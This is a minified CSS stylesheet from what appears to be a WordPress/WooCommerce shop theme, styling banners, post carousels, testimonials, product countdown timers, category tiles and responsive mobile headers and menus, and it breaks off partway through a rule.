.wpb_wrapper:hover .wpb_text_column{filter:alpha(opacity=100);opacity:1;}.banner-with-text.style4 .vc_column-inner > .wpb_wrapper:hover img{filter:alpha(opacity=100);opacity:1;}.banner-with-text.style4 .wpb_text_column{position:absolute;background:none;left:40px;bottom:30px;filter:alpha(opacity=100);opacity:1;right:auto;top:auto;display:block;margin:0;text-align:left;z-index:13;}.banner-with-text.style4 .wpb_text_column h4{font-size:1.7143em;margin:0;line-height:1;color:#323232;}.banner-with-text.style4 .wpb_text_column em{font-style:normal;font-size:0.9286em;}.banner-with-text.style4 .wpb_text_column .wpb_wrapper{margin:initial;max-width:initial;}.banner-with-text.style3 .vc_column-inner > .wpb_wrapper:hover .wpb_text_column:before,.banner-with-text.style2 .vc_column-inner > .wpb_wrapper:hover .wpb_text_column:before{filter:alpha(opacity=100);opacity:1;}.banner-with-text.style3 .wpb_text_column:before,.banner-with-text.style2 .wpb_text_column:before{content:"";position:absolute;top:10px;right:10px;bottom:10px;left:10px;border:3px solid #fff;filter:alpha(opacity=0);opacity:0;}.banner-with-text.style3 .wpb_text_column h4,.banner-with-text.style2 .wpb_text_column h4{color:#666;font-size:1.4286em;margin:0;font-weight:400;}.banner-with-text.style3 .wpb_text_column h3,.banner-with-text.style2 .wpb_text_column h3{color:#323232;font-size:3em;margin:0;font-weight:600;}.banner-with-text.style3 .wpb_text_column h4{font-size:1.1429em;margin:20px 0 0;}.banner-with-text.style3 .wpb_text_column h3{font-size:1.7143em;margin:0;}.banner-with-text .row-container{padding-left:5px;padding-right:5px;}.banner-with-text .row-container .vc_column-inner{padding-left:10px;padding-right:10px;}.banner-with-text .vc_column-inner > .wpb_wrapper{margin-bottom:35px;position:relative;}.banner-with-text .vc_column-inner > .wpb_wrapper:hover .wpb_text_column{filter:alpha(opacity=100);opacity:1;}.banner-with-text .vc_column-inner > .wpb_wrapper:hover img{filter:alpha(opacity=0);opacity:0;}.banner-with-text .wpb_single_image{margin-bottom:0;}.banner-with-text .wpb_single_image a{position:relative;z-index:12;}.banner-with-text .wpb_text_column{background:#f4f4f4;bottom:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;left:0;margin-bottom:0;position:absolute;right:0;text-align:center;top:0;z-index:7;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;filter:alpha(opacity=0);opacity:0;align-items:center;}.banner-with-text .wpb_text_column .wpb_wrapper{margin:auto;max-width:270px;}.banner-with-text .wpb_text_column h4{color:#a3a3a3;font-size:.786em;margin-bottom:5px;}.banner-with-text .wpb_text_column h3{color:#323232;font-size:1.714em;margin-bottom:15px;}.posts-carousel{background:#fff;margin-bottom:35px;position:relative;}.posts-carousel.slide .item-col{margin-bottom:30px;max-width:100%;width:100%;flex:0 1 auto;}.posts-carousel.slide .item-col:last-child{margin-bottom:0;}.posts-carousel:not(.slide) .group .item-col{margin-bottom:30px;}.posts-carousel:not(.slide) .group:last-child .item-col{margin-bottom:0;}.posts-carousel .post-wrapper:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.posts-carousel .post-thumb{margin-bottom:18px;position:relative;width:100%;}.posts-carousel .post-thumb a{display:inline-block;overflow:hidden;position:relative;vertical-align:top;}.posts-carousel .post-thumb a img{-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-ms-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;}.posts-carousel .post-thumb a:hover img{-webkit-transform:scale(1.02);-moz-transform:scale(1.02);transform:scale(1.02);}.posts-carousel .post-title{font-size:18px;margin-bottom:10px;}.posts-carousel .post-title a{color:#323232;}.posts-carousel .post-title a:hover{color:#67af7c;}.posts-carousel .post-meta{display:block;font-size:12px;margin-bottom:17px;}.posts-carousel .post-meta:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.posts-carousel .post-meta .post-date{float:left;}.posts-carousel .post-meta .post-comment{float:left;}.posts-carousel .post-meta > *{margin-right:32px;}.posts-carousel .post-meta > *:last-child{margin-right:0;}.posts-carousel .post-date{color:#a3a3a3;display:block;}.posts-carousel .post-date:before{content:'\f073';display:inline-block;font-family:FontAwesome;font-size:12px;margin-right:8px;margin-top:-1px;vertical-align:top;}.posts-carousel .post-comment{margin:0;}.posts-carousel .post-comment:before{content:'\f27b';display:inline-block;font-family:FontAwesome;font-size:14px;margin-right:8px;margin-top:-3px;vertical-align:top;}.posts-carousel .post-comment a{color:#a3a3a3;}.posts-carousel .post-comment a:hover{color:#67af7c;}.posts-carousel .post-author{display:none;}.posts-carousel .post-excerpt{line-height:1.9;}.posts-carousel .post-excerpt p{margin:0;}.posts-carousel .readmore{background:#fff;border:2px solid #e5e5e5;color:#323232;display:inline-block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:14px;font-weight:500;height:54px;line-height:50px;margin-top:25px;overflow:hidden;padding:0 35px;text-transform:uppercase;}.posts-carousel .readmore:hover{background:#67af7c;border-color:#67af7c;color:#fff;}.testimonials-container.layout1{margin-bottom:95px;padding:95px 0;}.testimonials-container.layout1.style2 .testimonials .quote > .avatar,.testimonials-container.layout1.style2 .testimonials .quote > a.avatar-link{border-color:rgba(0,0,0,0.1);}.testimonials-container.layout1.style2 .testimonials .testimonials-text{color:#767676;}.testimonials-container.layout1 .testimonials-list{margin:0;}.testimonials-container.layout1 .widget_woothemes_testimonials:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.testimonials-container.layout1 .testimonials{margin:auto;width:100%;}.testimonials-container.layout1 .testimonials:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.testimonials-container.layout1 .testimonials .quote{margin:auto;max-width:900px;padding:0 50px;position:relative;text-align:center;}.testimonials-container.layout1 .testimonials .quote > .avatar,.testimonials-container.layout1 .testimonials .quote > a.avatar-link{background:#fff;border:11px solid #2d2f30;height:93px;margin:auto;width:93px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;}.testimonials-container.layout1 .testimonials .testimonials-text{background:none;border:none;color:#fff;font-size:1em;font-style:normal;line-height:2;margin:0 0 25px 0;padding:0;text-align:center;}.testimonials-container.layout1 .testimonials .author{display:block;margin-top:14px;position:relative;text-align:center;}.testimonials-container.layout1 .testimonials .author .name,.testimonials-container.layout1 .testimonials .author [itemprop='name']{color:#67af7c;display:block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-style:normal;font-weight:600;text-transform:uppercase;}.testimonials-container.layout1 .testimonials .author .title,.testimonials-container.layout1 .testimonials .author [itemprop='jobTitle']{color:#aaa;display:block;font-style:normal;font-weight:normal;margin:5px 0 0 0;}.testimonials-container.layout1 .testimonials .author [class*='url']{display:none;}.testimonials-container.layout1 .testimonials .author a{color:#67af7c;}.testimonials-container.layout1 .testimonials .author a:hover{text-decoration:underline;}.testimonials-container.layout1 .owl-dots .owl-dot:hover:before,.testimonials-container.layout1 .owl-dots .owl-dot.active:before{background:#67af7c;}.testimonials-container.layout2 .widget_woothemes_testimonials:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.testimonials-container.layout2 .testimonials{width:100%;}.testimonials-container.layout2 .testimonials:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.testimonials-container.layout2 .testimonials .quote{margin:auto;max-width:900px;position:relative;text-align:center;}.testimonials-container.layout2 .testimonials .quote > .avatar,.testimonials-container.layout2 .testimonials .quote > a.avatar-link{background:#fff;border:11px solid #e5e5e5;height:93px;margin:auto;width:93px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;}.testimonials-container.layout2 .testimonials .testimonials-text{background:none;border:none;color:#666;font-style:normal;line-height:2;margin:0 0 25px 0;padding:0;text-align:center;}.testimonials-container.layout2 .testimonials .author{display:block;margin-top:14px;position:relative;text-align:center;}.testimonials-container.layout2 .testimonials .author .name,.testimonials-container.layout2 .testimonials .author [itemprop='name']{color:#67af7c;display:block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-style:normal;font-weight:600;text-transform:uppercase;}.testimonials-container.layout2 .testimonials .author .title,.testimonials-container.layout2 .testimonials .author [itemprop='jobTitle']{color:#323232;display:block;font-style:normal;font-weight:normal;margin:0;}.testimonials-container.layout2 .testimonials .author [class*='url']{display:none;}.testimonials-container.layout2 .testimonials .author a{color:#67af7c;}.testimonials-container.layout2 .testimonials .author a:hover{text-decoration:underline;}.about-testimonial .widget_woothemes_testimonials:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.about-testimonial .testimonials{width:100%;}.about-testimonial .testimonials:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.about-testimonial .testimonials .quote{margin:auto;max-width:900px;position:relative;text-align:center;}.about-testimonial .testimonials .quote > .avatar,.about-testimonial .testimonials .quote > a.avatar-link{background:#fff;border:11px solid #e5e5e5;height:93px;margin:auto;width:93px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;}.about-testimonial .testimonials .testimonials-text{background:none;border:none;color:#666;font-style:normal;line-height:2;margin:0 0 25px 0;padding:0;text-align:center;}.about-testimonial .testimonials .author{display:block;margin-top:14px;position:relative;text-align:center;}.about-testimonial .testimonials .author .name,.about-testimonial .testimonials .author [itemprop='name']{color:#67af7c;display:block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-style:normal;font-weight:600;text-transform:uppercase;}.about-testimonial .testimonials .author .title,.about-testimonial .testimonials .author [itemprop='jobTitle']{color:#323232;display:block;font-style:normal;font-weight:normal;margin:0;}.about-testimonial .testimonials .author [class*='url']{display:none;}.about-testimonial .testimonials .author a{color:#67af7c;}.about-testimonial .testimonials .author a:hover{text-decoration:underline;}.image-slider{background:#fff;margin:0 0 35px 0;padding:32px 15px;}.image-slider .image-slider-inner:hover .title a{background:#67af7c;color:#fff;}.image-slider .image a{display:block;height:100%;width:100%;}.image-slider .image img{display:inline-block;width:100%;}.image-slider .title a{background:#fff;color:#323232;font-size:1em;font-weight:600;left:50%;margin:0;margin-right:-50%;max-width:80%;min-width:160px;padding:20px 20px;pointer-events:none;position:absolute;text-align:center;top:50%;z-index:10;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.single-product .shop-products .gridview:hover .price-box{filter:alpha(opacity=100);opacity:1;}.single-product .shop-products .gridview .cart-rating{margin:15px 0 0;position:static;visibility:visible;filter:alpha(opacity=100);opacity:1;}.single-product .shop-products .gridview .cart-rating .add-to-cart{left:0;}.product-countdown .gridview:hover .price-box{filter:alpha(opacity=100);opacity:1;}.product-countdown .gridview .count-down{display:block;}.product-countdown .gridview .product-name{margin:0 0 5px 0;}.product-countdown .gridview .cart-rating{display:none;}.primary-color .shop-products .gridview .count-down .timebox strong{color:#67af7c !important;}.product-countdown.style3.primary-color .shop-products .gridview .count-down .timebox strong,.product-countdown.style2.primary-color .shop-products .gridview .count-down .timebox strong,.count-down-style2.primary-color .shop-products .gridview .count-down .timebox strong{color:#67af7c;}.product-countdown.style3 .shop-products .gridview:hover .count-down,.product-countdown.style2 .shop-products .gridview:hover .count-down,.count-down-style2 .shop-products .gridview:hover .count-down{filter:alpha(opacity=0);opacity:0;}.product-countdown.style3 .shop-products .gridview .list-col4,.product-countdown.style2 .shop-products .gridview .list-col4,.count-down-style2 .shop-products .gridview .list-col4{position:relative;}.product-countdown.style3 .shop-products .gridview .count-down,.product-countdown.style2 .shop-products .gridview .count-down,.count-down-style2 .shop-products .gridview .count-down{position:absolute;z-index:1;bottom:0;left:20px;right:20px;}.product-countdown.style3 .shop-products .gridview .count-down .timebox .timebox-inner,.product-countdown.style2 .shop-products .gridview .count-down .timebox .timebox-inner,.count-down-style2 .shop-products .gridview .count-down .timebox .timebox-inner{-webkit-box-shadow:0px 0px 9.3px 0.7px rgba(0,0,0,0.05);-moz-box-shadow:0px 0px 9.3px 0.7px rgba(0,0,0,0.05);box-shadow:0px 0px 9.3px 0.7px rgba(0,0,0,0.05);background:#fff;padding:10px 0;border:none;}.product-countdown.style3 .shop-products .gridview .count-down .timebox strong,.product-countdown.style2 .shop-products .gridview .count-down .timebox strong,.count-down-style2 .shop-products .gridview .count-down .timebox strong{font-size:16px;}.product-countdown.style3 .shop-products .gridview .count-down .timebox span,.product-countdown.style2 .shop-products .gridview .count-down .timebox span,.count-down-style2 .shop-products .gridview .count-down .timebox span{font-size:10px;text-transform:uppercase;}.product-countdown.style3 .shop-products .gridview .count-down .timebox .timebox-inner{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.product-countdown.style3 .shop-products .gridview .count-down .hastime{margin-bottom:20px;}.large-banner .row-container .vc_column-inner{padding-left:10px;padding-right:10px;}.large-banner .vc_row{margin-bottom:0 !important;margin-left:-10px;margin-right:-10px;}.large-banner .wpb_single_image{margin-bottom:20px;}.carousel-with-menu .wpb_content_element.title-2 h3{padding-right:50%;}.carousel-with-menu .vc_column-inner > .wpb_wrapper{position:relative;}.carousel-with-menu .vc_wp_custommenu{margin-bottom:0;position:absolute;right:0;top:15px;z-index:9;}.carousel-with-menu .vc_wp_custommenu ul{margin-bottom:0;padding:0;}.carousel-with-menu .vc_wp_custommenu ul li{display:inline-block;list-style-type:none;margin-right:20px;vertical-align:middle;}.carousel-with-menu .vc_wp_custommenu ul li:last-child{margin-right:0;}.carousel-with-menu .vc_wp_custommenu ul a{color:#949494;}.carousel-with-menu .vc_wp_custommenu ul a:hover{color:#67af7c;}.carousel-with-menu.style2 .vc_wp_custommenu{top:0;}.carousel-with-menu.style3 .vc_wp_custommenu{position:static;}.carousel-with-menu.style3 .vc_wp_custommenu ul{text-align:center;line-height:1;margin-bottom:40px;}.carousel-with-menu.style3 .vc_wp_custommenu ul li a{text-transform:uppercase;}.product-categories .row-container{margin-bottom:20px;padding-left:5px;padding-right:5px;}.product-categories .row-container .vc_column_container > .vc_column-inner{padding-left:10px;padding-right:10px;}.product-categories .row-container .vc_row{margin-bottom:0;margin-left:-10px;margin-right:-10px;}.product-categories .wpb_single_image{display:inline-block;margin-bottom:20px;position:relative;}.product-categories .wpb_single_image:hover .wpb_singleimage_heading{background:#fff;color:#67af7c;}.product-categories .wpb_single_image a:before,.product-categories .wpb_single_image a:after{display:none;}.product-categories .wpb_singleimage_heading{background:transparent;bottom:25px;color:#323232;font-size:1.857em;font-weight:500;left:25px;max-width:80%;padding:14px 20px;pointer-events:none;position:absolute;text-transform:none;z-index:11;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.product-categories.layout2.vc_row{margin-left:-10px;margin-right:-10px;}.product-categories.layout2 .vc_column_container .vc_column-inner{padding-left:10px;padding-right:10px;}.product-categories.layout2 .wpb_single_image{margin-bottom:20px;position:relative;}.product-categories.layout2 .wpb_single_image:hover .wpb_singleimage_heading{background:#67af7c;color:#fff;}.product-categories.layout2 .wpb_singleimage_heading{background:#323232;bottom:25px;color:#fff;font-size:1em;left:50%;margin-right:-50%;max-width:90%;padding:13px 32px;pointer-events:none;position:absolute;text-align:center;text-transform:uppercase;z-index:11;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);}.sidebar-section .vc_row{margin-bottom:15px;}.sidebar-products .shop-products .listview .product-name{margin:0 0 5px 0;}.sidebar-products .shop-products .listview .price-box{font-size:1em;margin:0 0 5px 0;}.main-container .slider-image{margin-left:-10px;margin-right:-10px;}.main-container .slider-image .vc_column-inner{padding-left:10px;padding-right:10px;}.main-container .slider-image .wpb_revslider_element{margin-bottom:20px;}.main-container .slider-image .wpb_single_image{display:inline-block;margin-bottom:20px;position:relative;width:100%;}.main-container .slider-image .wpb_single_image a:before,.main-container .slider-image .wpb_single_image a:after{display:none;}.main-container .slider-image .wpb_single_image *{width:100%;}.main-container .banner,.main-container .product-and-image{margin-left:-10px;margin-right:-10px;}.main-container .banner .vc_column-inner,.main-container .product-and-image .vc_column-inner{padding-left:10px;padding-right:10px;}.main-container .product-and-image{margin-bottom:calc(95px - 55px);}.main-container .product-and-image .wpb_single_image{margin-bottom:60px;}.main-container .product-and-image .shop-products{margin-bottom:50px;}.countdown .timebox{display:inline-block;padding:0 27px;position:relative;text-align:center;vertical-align:middle;}.countdown .timebox:after{content:':';display:block;font-size:30px;position:absolute;right:0;top:50%;z-index:9;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);}.countdown .timebox:last-child:after{display:none;}.countdown .timebox strong{color:#67af7c;display:block;font-size:2.857em;font-weight:500;line-height:1;min-width:60px;}.countdown .timebox span{display:block;font-size:1em;margin-top:7px;text-transform:uppercase;}.main-container .countdown-container{margin-bottom:95px;}.countdown-container{padding:100px 0;text-align:center;}.countdown-container .row-container{margin:auto;max-width:800px;}.countdown-container .wpb_text_column{margin-bottom:50px;}.countdown-container .wpb_text_column:last-child{margin-bottom:0;}.countdown-container .heading-title.style1:before{background:#f4f4f4 url(../images/title-icon.png) center center no-repeat;}.countdown-container a{background:#323232;color:#fff;display:inline-block;font-size:1em;height:56px;line-height:56px;margin-top:50px;padding:0 30px;white-space:nowrap;}.countdown-container a:hover{background:#67af7c;}.fullbanner .vc_column_container > .vc_column-inner{padding-left:10px !important;padding-right:10px !important;}.fullbanner .row-container{margin-left:-10px !important;margin-right:-10px !important;}.fullbanner .wpb_single_image *{width:100%;}.product-countdown.style3 .shop-products .gridview:hover .price-box,.product-countdown.style3 .shop-products .gridview:hover .product-image > .add-to-cart,.product-grid.style2 .shop-products .gridview:hover .price-box,.product-grid.style2 .shop-products .gridview:hover .product-image > .add-to-cart{filter:alpha(opacity=100);opacity:1;}.product-countdown.style3 .shop-products .gridview .cart-rating,.product-grid.style2 .shop-products .gridview .cart-rating{display:none;}.product-countdown.style3 .shop-products .gridview .wishlist-compare .quickviewbtn,.product-grid.style2 .shop-products .gridview .wishlist-compare .quickviewbtn{position:static;display:block;}.product-countdown.style3 .shop-products .gridview .product-image > .quickviewbtn,.product-grid.style2 .shop-products .gridview .product-image > .quickviewbtn{display:none;}.product-countdown.style3 .shop-products .gridview .product-image > .add-to-cart,.product-grid.style2 .shop-products .gridview .product-image > .add-to-cart{filter:alpha(opacity=0);opacity:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;display:block;bottom:20px;left:0;right:0;text-align:center;position:absolute;z-index:1;}.product-countdown.style3 .shop-products .gridview .product-image .add_to_cart_inline,.product-grid.style2 .shop-products .gridview .product-image .add_to_cart_inline{display:block;padding:0 5px !important;}.product-countdown.style3 .shop-products .gridview .product-image .add_to_cart_inline a,.product-grid.style2 .shop-products .gridview .product-image .add_to_cart_inline a{background:#fff;height:44px;line-height:44px;padding:0 45px;max-width:100%;float:none;margin:0 auto;}.product-countdown.style3 .shop-products .gridview .product-image .add_to_cart_inline a:after,.product-grid.style2 .shop-products .gridview .product-image .add_to_cart_inline a:after{display:none;}.visible-large{display:block;}.visible-small{display:none;}@media screen and (min-width: 1200px){.container{max-width:1200px;}.box-body-inner .container{padding-left:0;padding-right:0;}.large-content .row-container{max-width:100%;padding-left:40px;padding-right:40px;width:100%;}.large-banner .row-container{max-width:100%;padding-left:40px;padding-right:40px;width:100%;}.header.header-3 .row-container{max-width:100%;padding-left:40px;padding-right:40px;width:100%;}}@media screen and (max-width: 1199px){.wrapper{overflow-x:hidden;}.wrapper .row-container{max-width:100%;width:970px;}.main-container.about-page .about-text{padding:0 30px;}.header-container .header-default h2.logo{text-align:center;}.header-container.header-10 .topbar-left > .vc_column-inner > .wpb_wrapper,.header-container.header-10 .topbar-right > .vc_column-inner > .wpb_wrapper,.header-container.header-9 .topbar-left > .vc_column-inner > .wpb_wrapper,.header-container.header-9 .topbar-right > .vc_column-inner > .wpb_wrapper,.header-container.header-8 .topbar-left > .vc_column-inner > .wpb_wrapper,.header-container.header-8 .topbar-right > .vc_column-inner > .wpb_wrapper,.header-container.header-7 .topbar-left > .vc_column-inner > .wpb_wrapper,.header-container.header-7 .topbar-right > .vc_column-inner > .wpb_wrapper{display:inline-block;float:none;text-align:left;}.header-container.header-16 .language-currency .menu > li{margin-right:15px;}.header-container.header-16 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li,.header-container.header-16 .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li{margin:0 15px 0 0;}.header-container .topbar{padding:10px 0;text-align:center;}.header-container .topbar .vc_column-inner > .wpb_wrapper{display:inline-block;float:none;text-align:left;}.header-container .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper{padding:0 20px;}.header-container.header-3 .row-container{padding-left:15px;padding-right:15px;}.header-container.header-3 .social-icons li{margin:0 5px 0 0;}.header-container .header-default h1.logo{text-align:center;}.header-container .header-default .topbar{padding:0;}.header-container .header-default .header-search{float:none;text-align:center;}.toolbar .woocommerce-result-count{margin-right:85px;}.product-countdown .shop-products .gridview .count-down .hastime{margin-bottom:15px;}}@media screen and (min-width: 992px){.header-container .header-mobile{display:none;}.margin-t30{margin-top:30px;}}@media screen and (max-width: 991px){.multicol-near-singleproduct .product-countdown.style3 .shop-products .gridview .wishlist-compare,.multicol-near-singleproduct .product-grid.style2 .shop-products .gridview .wishlist-compare{top:10px;right:10px;}.multicol-near-singleproduct .product-countdown.style3 .shop-products .gridview .wishlist-compare li a,.multicol-near-singleproduct .product-grid.style2 .shop-products .gridview .wishlist-compare li a{width:35px;height:35px;line-height:35px;}.multicol-near-singleproduct .product-countdown.style3 .shop-products .gridview .product-image > .add-to-cart,.multicol-near-singleproduct .product-grid.style2 .shop-products .gridview .product-image > .add-to-cart{bottom:10px;}.header-container .header-composer{display:none;}.header-container.header-2 .header-mobile{padding:0;}.header-container .header-mobile{padding:20px 0;}.header-container .header-mobile.style2{background:#67af7c;}.header-container .header-mobile.style2 .sidebar-container .open-sidebar button{background:transparent url('../images/btn-settings2.png') no-repeat center !important;}.header-container .header-mobile .row-container{box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;flex-direction:row !important;align-items:center;}.header-container .header-mobile .logo-container{flex-grow:2;}.header-container .header-mobile .logo-container .wpb_single_image{margin-bottom:0;}.header-container .header-mobile .logo-container > .vc_column-inner{padding:0;}.header-container .header-mobile .cart-container{width:30px !important;margin-left:15px;}.header-container .header-mobile .cart-container > .vc_column-inner{padding:0;}.header-container .header-mobile .cart-container .widget_shopping_cart_content{height:inherit;}.header-container .header-mobile .cart-container .widget_shopping_cart_content .cart-toggler .cart-quantity{top:-7px;}.header-container .header-mobile .sidebar-container{width:30px !important;margin-left:15px;}.header-container .header-mobile .sidebar-container > .vc_column-inner{padding:0;}.header-container .header-mobile .sidebar-container .open-sidebar{display:block;vertical-align:middle;line-height:1;margin:0;}.header-container .header-mobile .sidebar-container .open-sidebar button{background:transparent url('../images/btn-settings.png') no-repeat center !important;font-size:0;width:24px;height:24px;padding:0;border:none !important;border-radius:0;}.header-container .header-mobile .sidebar-container .open-sidebar.hide{filter:alpha(opacity=100);opacity:1;}.header-container .header-mobile .sidebar-container .sidebar-mobile{position:fixed;top:0;bottom:0;width:260px !important;background-color:rgba(255,255,255,0.95);left:0;z-index:1;overflow-y:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-ms-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s;-webkit-transform:translateX(-270px);-moz-transform:translateX(-270px);transform:translateX(-270px);-webkit-box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);-moz-box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);filter:alpha(opacity=0);opacity:0;padding:30px 0px;}.header-container .header-mobile .sidebar-container .sidebar-mobile.show{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);transform:translate(0,0);filter:alpha(opacity=100);opacity:1;}.header-container .header-mobile .sidebar-container .sidebar-mobile .txt-phone,.header-container .header-mobile .sidebar-container .sidebar-mobile .txt-email{margin-bottom:10px;}.header-container .header-mobile .sidebar-container .sidebar-mobile .txt-phone i,.header-container .header-mobile .sidebar-container .sidebar-mobile .txt-email i{display:inline-block;font-size:0;margin-right:8px;position:relative;top:-2px;vertical-align:middle;}.header-container .header-mobile .sidebar-container .sidebar-mobile .txt-phone i:before,.header-container .header-mobile .sidebar-container .sidebar-mobile .txt-email i:before{font-size:16px;}.header-container .header-mobile .sidebar-container .sidebar-mobile .header-search{margin-bottom:10px;float:none;}.header-container .header-mobile .sidebar-container .sidebar-mobile .header-search .search-without-dropdown{border:1px solid #e5e5e5 !important;}.header-container .header-mobile .sidebar-container .sidebar-mobile .header-search .search-without-dropdown .widget_product_search{float:none;}.header-container .header-mobile .sidebar-container .sidebar-mobile .header-search .search-without-dropdown .categories-container{display:none;}.header-container .header-mobile .sidebar-container .sidebar-mobile .header-search .search-without-dropdown .searchform .form-input{display:flex;}.header-container .header-mobile .sidebar-container .sidebar-mobile .header-search .search-without-dropdown .searchform .form-input .ws{max-width:185px !important;line-height:35px;height:35px;border-width:1px;width:auto;float:none;border:none;background:none;}.header-container .header-mobile .sidebar-container .sidebar-mobile .header-search .search-without-dropdown .searchform .form-input .button-search{width:35px;height:35px;line-height:35px;padding:0 10px;border-radius:0;font-size:0;text-align:center;border:none !important;background:none !important;}.header-container .header-mobile .sidebar-container .sidebar-mobile .header-search .search-without-dropdown .searchform .form-input .button-search:before{content:'\e618';cursor:pointer;display:block;font-family:'Pe-icon-7-stroke';font-size:18px;}.header-container .header-mobile .sidebar-container .sidebar-mobile .mobile-menu{background:none;}.header-container .header-mobile .sidebar-container .sidebar-mobile .mobile-menu .mbmenu-toggler{display:none;}.header-container .header-mobile .sidebar-container .sidebar-mobile .mobile-menu .mobile-menu-container{height:initial;padding:0;background:none;position:static;margin-bottom:20px;box-shadow:none;}.header-container .header-mobile .sidebar-container .sidebar-mobile .mobile-menu .mobile-menu-container .nav-menu{margin:0;}.header-container .header-mobile .sidebar-container .sidebar-mobile .mobile-menu .mobile-menu-container .nav-menu > li > a{text-transform:capitalize;}.header-container .header-mobile .sidebar-container .sidebar-mobile .mobile-menu + div{clear:both;}.header-container .header-mobile .sidebar-container .sidebar-mobile .widget_nav_menu .widgettitle{font-size:1.3em;}.header-container .header-mobile .sidebar-container .sidebar-mobile .close-sidebar{margin:0;}.header-container .header-mobile .sidebar-container .sidebar-mobile .close-sidebar button{border:none !important;border-radius:0;position:fixed;right:0;padding:10px 20px;background:none !important;}.header-container .header-mobile .sidebar-container .sidebar-mobile .close-sidebar button:hover{color:#67af7c !important;}.header-container .header-mobile .sidebar-container .sidebar-mobile .vc_wp_custommenu:not(:last-child){margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #e5e5e5;}.header-container .header-mobile .sidebar-container .sidebar-mobile .vc_wp_custommenu .widget_nav_menu .menu{padding:0;margin:0;}.header-container .header-mobile .sidebar-container .sidebar-mobile .vc_wp_custommenu .widget_nav_menu .menu li{display:inline-block;list-style:none;padding:0 15px;}.header-container .header-mobile .sidebar-container .sidebar-mobile .vc_wp_custommenu .widget_nav_menu .menu li::before{content:"\2022";color:#999;font-weight:bold;display:inline-block;width:1em;margin-left:-1em;}.header-container .header-mobile .sidebar-container .sidebar-mobile .vc_wp_custommenu .widget_nav_menu .menu li a{color:#999;}.header-container .header-mobile .sidebar-container .sidebar-mobile .vc_wp_custommenu .widget_nav_menu .menu li a:hover{color:#67af7c;}.header-container .categoriesmenu-container{display:none;}.header-container.header-4 .row-container{display:flex;flex-direction:column;}.header-container.header-4 .row-container .search-container{order:1;}.header-container.header-6 .bottom-header{background:#67af7c;}.admin-bar .header-container .header-mobile .sidebar-container .sidebar-mobile{top:32px;}.footer .wpb_column.vc_col-sm-6:nth-child(2n+1){clear:none;}.footer .footer-main{padding:70px 0;}.main-container .vc_row{margin-bottom:35px;}.main-container .countdown-container{margin-bottom:70px;}.testimonials-container.layout1{margin-bottom:70px;padding:70px 0;}.wrapper .box-body-inner{padding-left:0;padding-right:0;}.wrapper .row-container{max-width:100%;width:750px;}.yith_magnifier_mousetrap{display:none;}.visible-large{display:none;}.visible-small{display:block;}.mobile-menu{background:#67af7c;margin:0;position:relative;}.mobile-menu .mbmenu-toggler{color:#fff;cursor:pointer;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:16px;font-weight:400;height:50px;line-height:50px;padding:0 12px;text-align:left;text-transform:uppercase;width:100%;}.mobile-menu .mbmenu-toggler span.mbmenu-icon{display:block;float:right;margin-left:5px;width:22px;}.mobile-menu .mobile-menu-container{background:#fff;border-radius:3px;box-shadow:0 3px 5px rgba(0,0,0,0.6);float:left;height:0;left:0;max-width:100%;overflow:hidden;padding:0 12px;position:absolute;top:100%;-webkit-transition:all .5s ease;transition:all .5s ease;z-index:99;}.mobile-menu .mobile-menu-container.open{display:block;}.mobile-menu .mobile-menu-container ul.nav-menu{float:left;margin:5px 0;padding:0;text-align:left;width:100%;}.mobile-menu .mobile-menu-container ul.nav-menu > li{float:left;list-style:none;margin:0;position:relative;width:100%;}.mobile-menu .mobile-menu-container ul.nav-menu > li.current-menu-ancestor > a,.mobile-menu .mobile-menu-container ul.nav-menu > li.current-menu-item > a{color:#67af7c;}.mobile-menu .mobile-menu-container ul.nav-menu > li > a{border-top:1px solid 